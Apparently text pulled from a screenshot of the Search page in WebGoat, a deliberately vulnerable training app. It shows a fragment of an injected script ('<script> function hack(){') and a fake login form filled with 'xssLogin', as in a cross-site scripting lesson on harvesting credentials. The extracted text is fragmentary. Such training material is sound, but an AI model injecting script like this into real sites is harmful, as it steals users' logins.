 WebGoat Search
This facility will search the WebGoat source.
Search: <script> function hack(){
Login=xssLoginPassword=xssPassword
OK
Results for:
This feature requires account login:
Enter Username:
xssLogin
Enter Password:
●●●●●●●●●●●
login